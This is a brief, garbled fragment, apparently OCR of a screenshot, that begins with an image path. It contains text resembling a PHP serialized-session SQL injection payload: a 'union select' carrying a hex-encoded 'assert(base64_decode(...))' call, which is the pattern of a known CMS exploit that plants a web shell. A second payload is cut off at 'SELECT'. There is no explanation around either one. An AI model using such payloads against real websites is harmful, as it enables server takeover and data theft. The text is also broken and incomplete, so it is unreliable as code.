
aads|a:2:{s:3:”num”;s:280:”*/ union select
3b617373657274286261736536345f6465636f646528275a6d6c73
d6f4a7a4575634768774a79776e50443977614841675a585a6
704f79412f506963702729293b2f2f7d787878,10– -“;s:2:”
37`
953aads|a:2:{s:3:”num”;s:107:”*/SELECT